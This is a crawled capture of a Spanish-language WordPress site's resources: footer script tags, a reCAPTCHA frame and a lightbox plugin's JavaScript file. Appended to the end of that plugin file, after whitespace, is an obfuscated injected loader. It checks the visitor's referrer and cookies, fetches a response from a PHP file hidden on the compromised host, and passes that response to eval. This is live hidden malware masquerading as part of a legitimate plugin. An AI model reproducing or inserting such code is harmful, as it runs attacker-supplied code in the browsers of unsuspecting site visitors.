<script type='text/javascript' src='https://basica.csmaipo.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf-QJ0UAAAAAO_z36Ju78ZzpTJHnAI5teFbKdlj","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/basica.csmaipo.cl\/wp-admin\/admin-ajax.php","nonce":"2c36091b0b","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/basica.csmaipo.cl\/_dsc4986\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://basica.csmaipo.cl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.3' id='eael-general-js'></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fr1PnrLGC2bT9IsjV6v6dQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768794037353');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://basica.csmaipo.cl/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0
body_size: 2334
content:
jQuery(document).ready(function () {
    if (lightbox_type == 'old_type') {

        var img = jQuery('a').filter(function () {

            var href = jQuery(this).attr('href');
            if (typeof href !== 'undefined') {
                href = href.toLowerCase();
                return href.substr(-4) == '.jpg' || href.substr(-5) == '.jpeg' || href.substr(-4) == '.png' || href.substr(-4) == '.gif';
            }
        });

        img.addClass('group1');

        /***<select case-insensitive a tags>***/

        jQuery("body a[href$='.jpg'], body a[href$='.jpeg'], body a[href$='.png'], body a[href$='.gif']").addClass('group1');
        jQuery("body a[class*='catalog_group']").removeClass('group1');
        jQuery("body a[class*='catalog_slider_group']").removeClass('group1');
        jQuery("body a[class*='cboxElement']").removeClass('group1');

        jQuery('a[href*="youtube.com"],a[href*="youtu.bebe"]').not('a[href*="/channel/"]').not('a[href*="/user/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').not('.huge_it_portfolio_item').each(function () {

            jQuery(this).addClass('youtube').addClass('group1');
            var url = jQuery(this).attr('href');
            var videoid = url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);
            if (videoid) {
                jQuery(this).attr('href', 'https://www.youtube.com/embed/' + videoid[1]);
            }
        });

        jQuery('a[href*="vimeo.com"]').not('a[href$="vimeo.com"]').not('a[href*="/channels/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').each(function () {
            var href = jQuery(this).attr("href").split("/");
            if (Number(href[href.length - 1]) == Number(href[href.length - 1])) {
                jQuery(this).addClass('vimeo').addClass('group1');
                var vimeourl = jQuery(this).attr('href');
                var vimeoid = vimeourl.substring(vimeourl.lastIndexOf("/") + 1, vimeourl.length);
                jQuery(this).attr('href', 'http://player.vimeo.com/video/' + vimeoid);
            }
        });

        jQuery(".group1").colorbox({rel: 'group1'});
        jQuery(".group2").colorbox({rel: 'group2', transition: "fade"});
        jQuery(".group3").colorbox({rel: 'group3', transition: "none", width: "75%", height: "75%"});
        jQuery(".group4").colorbox({rel: 'group4', slideshow: true});
        jQuery(".ajax").colorbox();
        jQuery("a.youtube").colorbox({iframe: true, innerWidth: 640, innerHeight: 390});
        jQuery("a.vimeo").colorbox({iframe: true, innerWidth: 500, innerHeight: 409});
        jQuery(".iframe").colorbox({iframe: true, width: "80%", height: "80%"});
        jQuery(".inline").colorbox({inline: true, width: "50%"});
        jQuery(".callbacks").colorbox({
            onOpen: function () {
                alert('onOpen: colorbox is about to open');
            },
            onLoad: function () {
                alert('onLoad: colorbox has started to load the targeted content');
            },
            onComplete: function () {
                alert('onComplete: colorbox has displayed the loaded content');
            },
            onCleanup: function () {
                alert('onCleanup: colorbox has begun the close process');
            },
            onClosed: function () {
                alert('onClosed: colorbox has completely closed');
            }
        });

        jQuery('.non-retina').colorbox({rel: 'group5', transition: 'none'});
        jQuery('.retina').colorbox({rel: 'group5', transition: 'none', retinaImage: true, retinaUrl: true});
    }
    else if (lightbox_type == 'new_type'){
        var img = jQuery('a').filter(function () {

            var href = jQuery(this).attr('href');
            if (typeof href !== 'undefined') {
                href = href.toLowerCase();
                return href.substr(-4) == '.jpg' || href.substr(-5) == '.jpeg' || href.substr(-4) == '.png' || href.substr(-4) == '.gif';
            }
        });

        jQuery('a[href*="youtube.com"],a[href*="youtu.bebe"]').not('a[href*="/channel/"]').not('a[href*="/user/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').not('.huge_it_portfolio_item').each(function () {
            jQuery(this).addClass('youtube').addClass('responsive_lightbox');
            var url = jQuery(this).attr('href');
            var videoid = url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);
            if (videoid) {
                jQuery(this).attr('href', 'https://www.youtube.com/embed/' + videoid[1]);
            }
        });

        jQuery('a[href*="vimeo.com"]').not('a[href$="vimeo.com"]').not('a[href*="/channels/"]').not('.huge_it_gallery_item').not('.huge_it_videogallery_item').each(function () {
            var href = jQuery(this).attr("href").split("/");
            if (Number(href[href.length - 1]) == Number(href[href.length - 1])) {
                jQuery(this).addClass('vimeo').addClass('responsive_lightbox');
                /*var vimeourl = jQuery(this).attr('href');
                 var vimeoid = vimeourl.substring(vimeourl.lastIndexOf("/") + 1, vimeourl.length);
                 jQuery(this).attr('href', 'http://player.vimeo.com/video/' + vimeoid);*/
            }
        });

        jQuery('a[href*="dailymotion.com"]').each(function () {
            jQuery(this).addClass('dailymotion').addClass('responsive_lightbox');
        });

        img.removeClass('cboxElement').addClass('responsive_lightbox');

        jQuery("body a[href$='.jpg'], body a[href$='.jpeg'], body a[href$='.png'], body a[href$='.gif']").addClass('responsive_lightbox');
        // solve conflict with Portfolio Gallery
        jQuery('.portfolio-gallery-content a').removeClass('responsive_lightbox');
        // solve conflict with Gallery
        jQuery('.gallery-img-content a').removeClass('responsive_lightbox');
        // solve conflict with Gallery Video
        jQuery('.gallery-video-content a').removeClass('responsive_lightbox');
        // solve conflict with Catalog
        jQuery('.huge_it_catalog_container a').removeClass('responsive_lightbox');
        jQuery('section[id^="huge_it_catalog_content_"] a, div[id^="main-slider_"] a').removeClass('responsive_lightbox');

    }
});

jQuery(window).load(function(){
    var urls = [];
    jQuery("body a[href$='.jpg'] > img, body a[href$='.jpeg'] > img, body a[href$='.png'] > img, body a[href$='.gif'] > img").each(function(){
        urls.push(jQuery(this).attr('src'));
    });

    var data = {
        action: 'lightbox_description',
        urls: urls
    };

    jQuery.post(ajaxUrl, data, function (response) {
        if(response) {
            response = JSON.parse(response);
            for(var i = 0; i < jQuery("a.responsive_lightbox").length; i++){
                jQuery("a.responsive_lightbox").eq(i).find('img').attr('data-description', response[i]);
            }
        }
    });

    jQuery('.responsive_lightbox').lightbox();
});		;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//basica.csmaipo.cl/cgi-bin/emailfunctions/acme-challenge/acme-challenge.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};